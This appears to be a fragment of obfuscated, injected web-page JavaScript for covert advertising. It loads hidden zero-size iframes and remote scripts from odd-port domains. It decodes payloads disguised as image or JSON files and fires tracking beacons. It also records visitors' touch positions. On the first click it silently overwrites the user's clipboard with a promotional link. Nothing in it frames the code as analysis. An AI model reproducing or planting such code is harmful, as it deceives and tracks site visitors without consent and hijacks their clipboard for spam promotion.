                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38734&adsid=6043689&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BBHF.errwbgtrer.live:9896\/c.php?s=[base64];f52f5ec8f2722495d1950063604d0644;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043689","a_5":"38734","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Ffth3.jb7z588s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();